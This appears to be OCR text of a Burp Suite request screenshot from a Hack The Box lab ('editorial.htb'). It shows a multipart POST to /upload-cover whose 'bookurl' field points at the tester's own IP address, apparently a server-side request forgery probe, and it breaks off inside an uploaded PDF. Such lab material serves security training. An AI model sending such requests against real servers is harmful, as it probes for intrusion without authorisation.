 Request
Pretty Raw Hex
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------35102770453202034918345
8 Content-Length: 4470
9 Origin: http://editorial.htb
0 Connection: keep-alive
1 Referer: http://editorial.htb/upload
2 Priority: u=0
3
4 -----------------------------351027704532020349183455623405
5 Content-Disposition: form-data; name="bookurl"
6
7 http://10.10.14.58/test
8 -----------------------------351027704532020349183455623405
9 Content-Disposition: form-data; name="bookfile"; filename="
0 Content-Type: application/pdf
1
2 %PDF-1.2%âãÏÓ
3 3 0 obj<< /Linearized 1 /O 5 /H [ 760 157 ] /L 3908 /E 3658